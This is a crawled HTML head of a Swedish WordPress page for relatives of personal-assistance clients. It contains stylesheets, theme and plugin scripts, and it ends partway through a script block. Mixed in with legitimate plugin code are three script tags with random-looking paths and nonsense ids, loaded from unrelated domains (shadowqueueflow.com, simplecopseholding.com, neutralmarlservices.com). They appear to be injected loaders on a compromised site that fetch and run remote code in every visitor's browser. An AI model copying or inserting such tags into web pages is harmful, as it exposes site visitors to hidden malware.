

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.p-assistans.se/anhoriga/
body_size: 24516
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv-SE" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Anhöriga &#8211; P-assistans</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="P-assistans &raquo; Webbflöde" href="https://www.p-assistans.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="P-assistans &raquo; Kommentarsflöde" href="https://www.p-assistans.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.p-assistans.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.p-assistans.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ffb536;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.p-assistans.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://www.p-assistans.se/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.p-assistans.se/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.p-assistans.se/wp-content/plugins/give/assets/dist/css/give.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.p-assistans.se/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.p-assistans.se/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1714465087' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://www.p-assistans.se/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://www.p-assistans.se/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://www.p-assistans.se/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7COpen+Sans:400,600,700%7CRoboto:400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/css/main.min.css?ver=10.9.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#ffb536);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.p-assistans.se/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/css-vars.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/custom.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/media.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/mega-menu.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/post-type-dynamic.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/style.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=10.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.4.1" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"dag","days":"dagar","hour":"timme","hours":"timmar","minute":"minut","minutes":"minuter","second":"andra","seconds":"sekunder","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","fes_nonce":"31c0670f46","current_year":"2026","current_month":"02","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.4.1" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.4.1" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.p-assistans.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
